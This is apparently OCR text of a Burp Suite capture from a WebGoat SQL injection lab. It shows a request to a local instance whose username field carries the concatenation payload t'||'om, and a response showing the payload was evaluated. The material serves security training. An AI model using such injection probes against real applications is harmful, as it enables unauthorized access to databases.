 Request
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:5555
3 Content-Length: 91
4 sec-ch-ua-platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
7 Accept: */*
8 sec-ch-ua: "Google Chrome";v="131",
"Chromium";v="131", "Not_A Brand";v="24"
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 sec-ch-ua-mobile: ?0
11 Origin: http://127.0.0.1:5555
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:5555/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ko,en-US;q=0.9,en;q=0.8
18 Cookie: JSESSIONID=
mVd2rNBS_4szRsFdIWXxn42vrzIPyodLSJ5IZkWS
19 Connection: keep-alive
20
21 username_reg=t'||'om&email_reg=test%40naver.com&
password_reg=test&confirm_password_reg=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 21 Dec 2024 10:05:45 GMT
8 Content-Length: 221
9
10 {
11 "lessonCompleted":false,
12 "feedback":
"User t'||'om already exists please try to regi
ster with a different username.",
13 "output":null,
14 "assignment":"SqlInjectionChallenge",
15 "attemptWasMade":true
16 }